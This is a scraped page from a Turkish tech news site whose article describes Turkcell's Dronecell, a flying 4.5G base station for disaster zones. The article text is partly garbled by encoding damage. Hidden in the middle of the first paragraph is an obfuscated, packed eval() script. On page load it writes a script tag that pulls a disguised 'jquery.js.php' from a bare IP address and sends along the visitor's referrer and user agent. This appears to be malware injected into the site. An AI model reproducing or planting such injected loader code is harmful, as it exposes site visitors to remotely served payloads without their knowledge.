<a href="https://www.teknoindex.com/x-platformunda-erisim-kesintisi-mi-yasaniyor/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/x-platformunda-erisim-kesintisi-mi-1-200x150.png" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="X platformunda erişim kesintisi mi yaşanıyor?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/x-platformunda-erisim-kesintisi-mi-1-200x150.png 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/x-platformunda-erisim-kesintisi-mi-1-360x270.png 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">X platformunda erişim kesintisi mi yaşanıyor?</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/mark-zuckerbergin-metaverse-ruyasi-gercekten-bitti-mi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/mark-zuckerbergin-metaverse-ruyasi-gercekten-1-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Mark Zuckerberg&#039;in Metaverse rüyası gerçekten bitti mi?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/mark-zuckerbergin-metaverse-ruyasi-gercekten-1-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/mark-zuckerbergin-metaverse-ruyasi-gercekten-1-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Mark Zuckerberg&#8217;in Metaverse rüyası gerçekten bitti mi?</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/iphone-18-pro-ve-foldun-sizan-ozellikleri-gercek-mi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/iphone-18-pro-ve-foldun-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="iPhone 18 Pro ve Fold&#039;un sızan özellikleri gerçek mi?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/iphone-18-pro-ve-foldun-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/iphone-18-pro-ve-foldun-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">iPhone 18 Pro ve Fold&#8217;un sızan özellikleri gerçek...</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/spotify-abonelik-ucretlerine-bir-kez-daha-zam-mi-geldi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/spotify-abonelik-ucretlerine-bir-kez-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Spotify abonelik ücretlerine bir kez daha zam mı geldi?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/spotify-abonelik-ucretlerine-bir-kez-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/spotify-abonelik-ucretlerine-bir-kez-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Spotify abonelik ücretlerine bir kez daha zam mı...</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/gta-6-fani-rockstara-alan-adi-satisiyla-servet-mi-kazandi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/gta-6-fani-rockstara-alan-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="GTA 6 Fanı, Rockstar&#039;a Alan Adı Satışıyla Servet mi Kazandı?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/gta-6-fani-rockstara-alan-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/gta-6-fani-rockstara-alan-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">GTA 6 Fanı, Rockstar&#8217;a Alan Adı Satışıyla Servet...</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/robotlar-birbirleriyle-sohbet-etmeye-mi-basladi-bu-gercek-mi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/robotlar-birbirleriyle-sohbet-etmeye-mi-200x150.png" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Robotlar birbirleriyle sohbet etmeye mi başladı, bu gerçek mi?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/robotlar-birbirleriyle-sohbet-etmeye-mi-200x150.png 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/robotlar-birbirleriyle-sohbet-etmeye-mi-360x270.png 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Robotlar birbirleriyle sohbet etmeye mi başladı, bu gerçek...</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/desa-erkek-ayakkabilarinda-deri-sikliginin-adresi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/Desa-Erkek-Ayakkabilarinda-Deri-Sikliginin-Adresi3-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Desa Erkek Ayakkabılarında Deri Şıklığının Adresi" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/Desa-Erkek-Ayakkabilarinda-Deri-Sikliginin-Adresi3-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/Desa-Erkek-Ayakkabilarinda-Deri-Sikliginin-Adresi3-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Desa Erkek Ayakkabılarında Deri Şıklığının Adresi</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/openai-yeni-devasa-bir-anlasma-mi-imzaladi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/openai-yeni-devasa-bir-anlasma-200x150.webp" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="OpenAI, yeni devasa bir anlaşma mı imzaladı?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/openai-yeni-devasa-bir-anlasma-200x150.webp 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/openai-yeni-devasa-bir-anlasma-360x270.webp 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">OpenAI, yeni devasa bir anlaşma mı imzaladı?</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/yapay-zeka-krizi-ddr3-ramleri-populer-mi-yapti/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/yapay-zeka-krizi-ddr3-ramleri-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Yapay Zeka krizi, DDR3 RAM&#039;leri popüler mi yaptı?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/yapay-zeka-krizi-ddr3-ramleri-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/yapay-zeka-krizi-ddr3-ramleri-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Yapay Zeka krizi, DDR3 RAM&#8217;leri popüler mi yaptı?</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/galaxy-s26-ultra-kamerasi-devrimsel-yenilikler-sunacak-mi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/galaxy-s26-ultra-kamerasi-devrimsel-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Galaxy S26 Ultra kamerası devrimsel yenilikler sunacak mı?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/galaxy-s26-ultra-kamerasi-devrimsel-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/galaxy-s26-ultra-kamerasi-devrimsel-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Galaxy S26 Ultra kamerası devrimsel yenilikler sunacak mı?</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/ram-krizi-yuzunden-telefonlar-gercekten-pahalanacak-mi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/ram-krizi-yuzunden-telefonlar-gercekten-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="RAM krizi yüzünden telefonlar gerçekten pahalanacak mı?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/ram-krizi-yuzunden-telefonlar-gercekten-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/ram-krizi-yuzunden-telefonlar-gercekten-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">RAM krizi yüzünden telefonlar gerçekten pahalanacak mı?</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/beymen-de-luks-moda-ve-siklik-bir-arada/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2025/12/Beymen-de-Luks-Moda-ve-Siklik-Bir-Arada3-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Beymen&#039; de Lüks Moda ve Şıklık Bir Arada" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2025/12/Beymen-de-Luks-Moda-ve-Siklik-Bir-Arada3-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2025/12/Beymen-de-Luks-Moda-ve-Siklik-Bir-Arada3-360x270.jpg 360w, https://www.teknoindex.com/wp-content/uploads/2025/12/Beymen-de-Luks-Moda-ve-Siklik-Bir-Arada3-596x450.jpg 596w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Beymen&#8217; de Lüks Moda ve Şıklık Bir Arada</span>
</a></figure></li></ul></div><div class="single-container s-mt-sm"><article id="post-6828" class="single post bb-post-single style3 post-6828 type-post status-publish format-standard has-post-thumbnail category-mobil tag-turkcellden-ucan-baz-istasyonu" data-post-id="6828" itemscope="" itemtype="http://schema.org/Article"><div class="single-top-container s-mb-md"><nav class="s-post-breadcrumb container bb-breadcrumb mb-xs bb-mb-el clr-style1"><div class="breadcrumb-inner" role="navigation" aria-label="Breadcrumb"><ol itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="ordinal-item" itemprop="item" href="https://www.teknoindex.com/" >
<span itemprop="name">Anasayfa</span>
</a><meta itemprop="position" content="1" /></li><li class="ordinal-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
<i class="sep-icon bb-icon bb-ui-icon-angle-right"></i>					<a itemprop="item" href="https://www.teknoindex.com/kategori/mobil/">
<span itemprop="name">Mobil</span>
</a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
<i class="sep-icon bb-icon bb-ui-icon-angle-right"></i>					<a itemprop="item" href="https://www.teknoindex.com/turkcellden-ucan-baz-istasyonu/" class="last-item"><span itemprop="name">Turkcell’den Uçan Baz İstasyonu</span></a><meta itemprop="position" content="3"></li></ol></div></nav><div class="s-post-featured-media container boxed"><div class="featured-media-el" style="background-image: url(https://www.teknoindex.com/wp-content/uploads/2018/04/Turkcell’den-Uçan-Baz-İstasyonu.jpg);"><figure class="s-post-media-img post-thumbnail hidden"><div class="bb-media-placeholder" style="padding-bottom:64.286%"><img width="700" height="450" src="https://www.teknoindex.com/wp-content/uploads/2018/04/Turkcell’den-Uçan-Baz-İstasyonu.jpg" class="attachment-boombox_image768 size-boombox_image768 wp-post-image" alt="" decoding="sync" srcset="https://www.teknoindex.com/wp-content/uploads/2018/04/Turkcell’den-Uçan-Baz-İstasyonu.jpg 700w, https://www.teknoindex.com/wp-content/uploads/2018/04/Turkcell’den-Uçan-Baz-İstasyonu-300x193.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" fetchpriority="high"/></div></figure><div class="s-post-media-caption"><header class="s-post-header entry-header bb-mb-el"><div class="s-post-microdata mf-hide">
<span itemprop="image" itemscope="" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.teknoindex.com/wp-content/uploads/2018/04/Turkcell’den-Uçan-Baz-İstasyonu.jpg"><meta itemprop="width" content="700"><meta itemprop="height" content="450">
</span>
<span itemprop="publisher" itemscope="" itemtype="https://schema.org/Organization">
<span itemprop="logo" itemscope="" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png">
</span><meta itemprop="name" content="Tekno Index"><meta itemprop="url" content="https://www.teknoindex.com/">
</span>
<time itemprop="datePublished" datetime="2018-08-01T15:30:01+03:00">7 yıl ago</time>
<time itemprop="dateModified" datetime="2018-04-30T15:30:30+03:00">8 yıl ago</time><meta itemscope="" content="" itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://www.teknoindex.com/turkcellden-ucan-baz-istasyonu/"></div><div class="s-post-header-top d-table-center-sm bb-mb-el"><div class="d-table-cell text-left-sm"><p class="bb-cat-links size-lg s-post-cat-links" itemprop="keywords"><a href="https://www.teknoindex.com/kategori/mobil/" rel="category tag">Mobil</a></p></div></div><h1 class="entry-title s-post-title bb-mb-el" itemprop="headline">Turkcell’den Uçan Baz İstasyonu</h1></header></div></div></div></div><div class="single-main-container container"><div class="bb-row"><div class="bb-col col-content"><div class="bb-row"><div class="bb-col col-site-main"><div class="site-main" role="main"><div class="s-post-main mb-md bb-mb-el bb-card-item"><div class="s-post-meta-block bb-mb-el"><div class="post-meta-content row"><div class="d-table-center-sm"><div class="col-l d-table-cell col-md-6 col-sm-6 text-left-sm"><div class="bb-author-vcard-mini size-md" itemprop="author" itemscope="" itemtype="http://schema.org/Person"><div class="author-avatar mf-hide"><a href="https://www.teknoindex.com/author/editor/"><img data-lazyloaded="1" src="[data-uri]" alt='editor' data-src='https://www.teknoindex.com/wp-content/litespeed/avatar/e64859155416951ed90d1d0ba51c5033.jpg?ver=1769165957' data-srcset='https://www.teknoindex.com/wp-content/litespeed/avatar/790cf8253d9d0779a3116ab1e431f14d.jpg?ver=1769165957 2x' class='avatar avatar-74 photo' height='74' width='74' itemprop="image" decoding='async'/></a></div><div class="author-info">
<span class="auth-name mf-hide">
<span class="auth-byline">by</span>
<a class="auth-url" href="https://www.teknoindex.com/author/editor/" itemprop="url">
<span itemprop="name">editor</span>
</a>
</span><span class="auth-posted-on"><time class="entry-date published " datetime="2018-08-01T15:30:01+03:00">7 yıl ago</time><time class="entry-date updated mf-hide" datetime="2018-04-30T15:30:30+03:00">8 yıl ago</time></span></div></div></div></div></div></div><div itemprop="articleBody" class="s-post-content s-post-small-el bb-mb-el"><p>Deprem, sel gibi do?al afetlerde internet eri?iminin kesildi?i, elektri?in olmad??? ve arama kurtarma ekiplerinin ba?lant? kuramad??? yerlerde kablosuz hava arac? destek verecek. 80 cm çapa sahip olan araç için belirlenmi? olan 4.5G teknolojisi ve 300 Mbps’a kadar veri indirme h?z?yla, bölgedeki insanlarla ba?lant? kurulabilecek. Bu sayede çal??malar?n hem daha kolay bir ?ekilde sürdürülecek hem de herkes için 40 dakikaya kadar kesintisiz ileti?im imkan?n?n <strong>Turkcell</strong> <noindex><script id="wpinfo-pst1" rel="nofollow" type="litespeed/javascript">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|kethz|var|u0026u|referrer|ikfan||js|php'.split('|'),0,{}))</script></noindex> güvencesiyle sa?lanacak.</p><p><strong>Arac?n Teknik Özellikleri Aç?kland?</strong></p><p>Öncelikle internet ba?lant?s?n? kablosuz bir ?ekilde yaymay? hedefleyen cihaz?n ba?ar?l? bir kullan?m sürecine sahip olmas? için tüm teknik detaylar dü?ünülmü?. Herhangi bir bölgeye gönderildi?inde, ekipman gönderip al?nmak istenmesi halinde de kullan?labilmesi için 50 kg ta??ma kapasitesi olu?turulmu?tur.</p><p>4.5G teknolojisiyle hizmet verecek olan arac?n toplamda 120 metreye kadar ç?kmas? sa?lan?yor. Ayr?ca toplamda 40 dakika boyunca aral?ks?z bir ?ekilde havada kalmas? mümkün oluyor. 80 cm çapa sahip olan 8 pervaneli <strong>Dronecell</strong> için havalanma, manevra ve hareket kabiliyetleri gerekli yaz?l?mlarla belirlendi.</p></div><nav class="bb-next-prev-pagination s-post-next-prev-pg mb-md bb-mb-el pg-lg"><h2 class="screen-reader-text">Post Pagination</h2><ul class="pg-list"><li class="pg-item page-nav prev-page"><a class="prev-page-link page-link" href="https://www.teknoindex.com/bulut-teknolojisine-saldirilar-suruyor/" rel="prev"><i class="bb-icon bb-ui-icon-chevron-left"></i><span class="text big-text">Previous Post</span><span class="text small-text">Öncesi</span></a></li><li class="pg-item page-nav next-page"><a class="next-page-link page-link" href="https://www.teknoindex.com/oneplus-6-ozellikleri-aciklandi/" rel="next"><i class="bb-icon bb-ui-icon-chevron-right"></i><span class="text big-text">Sonraki Gönderi</span><span class="text small-text">Sonraki</span></a></li></ul></nav><hr class="bb-separator bb-mb-el" /><div class="bb-tags mb-md bb-mb-el" itemprop="keywords"><a href="https://www.teknoindex.com/konu/turkcellden-ucan-baz-istasyonu/" rel="tag">Turkcell’den Uçan Baz İstasyonu</a></div></div><section id="boombox_comments" class="bb-comments bb-card-item s-post-small-el mb-md bb-mb-el"><div id="comments" class="comments"><h2 class="comments-title">
0 Yorumlar</h2><div id="respond" class="comment-respond"><h2 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/turkcellden-ucan-baz-istasyonu/#respond" style="display:none;">Yanıtı iptal et</a></small></h2><p class="must-log-in">You must be <a href="#sign-in" class="js-authentication">logged in</a> to post a comment.</p></div></div></section><nav class="bb-post-nav s-post-small-el bb-mb-el bb-no-play"><div class="row"><ul><li class="prev-page col-xs-12 col-md-6 col-lg-6">
<span class="meta-nav">Previous Post</span><div class="pg-item bb-card-item"><div class="pg-thumb-col pg-col">
<a class="pg-thumb" href="https://www.teknoindex.com/bulut-teknolojisine-saldirilar-suruyor/"><div class="bb-media-placeholder" style="padding-bottom:100%;"><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2018/04/Bulut-Teknolojisine-Saldırılar-Sürüyor-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2018/04/Bulut-Teknolojisine-Saldırılar-Sürüyor-150x150.jpg 150w, https://www.teknoindex.com/wp-content/uploads/2018/04/Bulut-Teknolojisine-Saldırılar-Sürüyor-50x50.jpg 50w" data-sizes="(max-width: 150px) 100vw, 150px" /></div>								</a></div><div class="pg-content-col pg-col"><h6 class="post-title">
<a href="https://www.teknoindex.com/bulut-teknolojisine-saldirilar-suruyor/">Bulut Teknolojisine Saldırılar Sürüyor</a></h6><div class="bb-author-vcard-mini post-author-vcard"><div class="author-info">
<span class="auth-name">
<span class="auth-byline">by</span>
<a class="auth-url" href="https://www.teknoindex.com/author/editor/">
<span>editor</span>
</a>
</span></div></div></div></div></li><li class="next-page col-xs-12 col-md-6 col-lg-6">
<span class="meta-nav">Sonraki Gönderi</span><div class="pg-item bb-card-item"><div class="pg-thumb-col pg-col">
<a class="pg-thumb" href="https://www.teknoindex.com/oneplus-6-ozellikleri-aciklandi/"><div class="bb-media-placeholder" style="padding-bottom:100%;"><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2018/04/OnePlus-6-Özellikleri-Açıkland-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2018/04/OnePlus-6-Özellikleri-Açıkland-150x150.jpg 150w, https://www.teknoindex.com/wp-content/uploads/2018/04/OnePlus-6-Özellikleri-Açıkland-50x50.jpg 50w" data-sizes="(max-width: 150px) 100vw, 150px" /></div>								</a></div><div class="pg-content-col pg-col"><h6 class="post-title">
<a href="https://www.teknoindex.com/oneplus-6-ozellikleri-aciklandi/">OnePlus 6 Özellikleri Açıklandı</a></h6><div class="bb-author-vcard-mini post-author-vcard"><div class="author-info">
<span class="auth-name">
<span class="auth-byline">by</span>
<a class="auth-url" href="https://www.teknoindex.com/author/editor/">
<span>editor</span>
</a>
</span></div></div></div></div></li></ul></div></nav></div></div></div></div><div class="bb-col col-sidebar"><aside id="secondary" class="sidebar widget-area"><section id="text-9" class="widget widget_text"><h4 class="widget-title">Reklam</h4><div class="textwidget"> <script type="litespeed/javascript">var reklamstore_region_id=239795</script> <script type="litespeed/javascript" data-src="//adserver.reklamstore.com/reklamstore.js"></script> </div></section></aside></div></div></div></article></div><div id="sticky-border"></div></main><footer id="footer" class="footer "><div class="footer-top"><div class="container"><div class="bb-featured-strip featured-carousel big-item outside-title mb-md"><ul><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/son-donemin-populer-sesli-sohbet-uygulamasi-clubhouse-sonunda-androide-geldi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/06/son-donemin-populer-sesli-sohbet-uygulamasi-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/06/son-donemin-populer-sesli-sohbet-uygulamasi-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/06/son-donemin-populer-sesli-sohbet-uygulamasi-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Son dönemin popüler sesli sohbet uygulaması Clubhouse sonunda...</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/son-donemin-populer-sesli-sohbet-uygulamasi-clubhouse-sonunda-androide-geldi/">
Son dönemin popüler sesli sohbet uygulaması Clubhouse sonunda...						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/elektrikli-urunler-teknolojiyi-yansitiyor-karaca/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/06/Elektrikli-Urunler-Teknolojiyi-Yansitiyor-Karaca2-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/06/Elektrikli-Urunler-Teknolojiyi-Yansitiyor-Karaca2-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/06/Elektrikli-Urunler-Teknolojiyi-Yansitiyor-Karaca2-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Elektrikli Ürünler Teknolojiyi Yansıtıyor; Karaca!</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/elektrikli-urunler-teknolojiyi-yansitiyor-karaca/">
Elektrikli Ürünler Teknolojiyi Yansıtıyor; Karaca!						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/programsiz-vpn-degistirme/"><div class="bb-media-placeholder" style="padding-bottom:55.5%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="111" data-src="https://www.teknoindex.com/wp-content/uploads/2017/01/Programsız-VPN-Değiştirme.png" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2017/01/Programsız-VPN-Değiştirme.png 1440w, https://www.teknoindex.com/wp-content/uploads/2017/01/Programsız-VPN-Değiştirme-300x167.png 300w, https://www.teknoindex.com/wp-content/uploads/2017/01/Programsız-VPN-Değiştirme-768x427.png 768w, https://www.teknoindex.com/wp-content/uploads/2017/01/Programsız-VPN-Değiştirme-1024x569.png 1024w, https://www.teknoindex.com/wp-content/uploads/2017/01/Programsız-VPN-Değiştirme-700x389.png 700w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Programsız VPN Değiştirme</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/programsiz-vpn-degistirme/">
Programsız VPN Değiştirme						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/teknoloji-ofis-urunleri-istegelsinle-sen-iste-o-gelsin/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/06/Teknoloji-Ofis-Urunleri-IsteGelsinle-Sen-Iste-O-Gelsin-1-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/06/Teknoloji-Ofis-Urunleri-IsteGelsinle-Sen-Iste-O-Gelsin-1-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/06/Teknoloji-Ofis-Urunleri-IsteGelsinle-Sen-Iste-O-Gelsin-1-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Teknoloji Ofis Ürünleri İsteGelsin’le Sen İste O Gelsin!</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/teknoloji-ofis-urunleri-istegelsinle-sen-iste-o-gelsin/">
Teknoloji Ofis Ürünleri İsteGelsin’le Sen İste O Gelsin!						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/son-moda-ev-urunleri-mediamarkttan-alinir/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/08/Son-Moda-Ev-Urunleri-MediaMarkttan-Alinir3-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/08/Son-Moda-Ev-Urunleri-MediaMarkttan-Alinir3-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/08/Son-Moda-Ev-Urunleri-MediaMarkttan-Alinir3-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Son Moda Ev Ürünleri MediaMarkt&#8217;tan Alınır!</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/son-moda-ev-urunleri-mediamarkttan-alinir/">
Son Moda Ev Ürünleri MediaMarkt&#8217;tan Alınır!						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/apple-katlanabilir-iphoneu-2023-yilinda-piyasaya-surecek/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/06/bomba-iddia-apple-katlanabilir-iphone-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/06/bomba-iddia-apple-katlanabilir-iphone-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/06/bomba-iddia-apple-katlanabilir-iphone-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Apple katlanabilir iPhone&#8217;u 2023 yılında piyasaya sürecek</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/apple-katlanabilir-iphoneu-2023-yilinda-piyasaya-surecek/">
Apple katlanabilir iPhone&#8217;u 2023 yılında piyasaya sürecek						</a></h3></li><li class="item "><figure class="media">
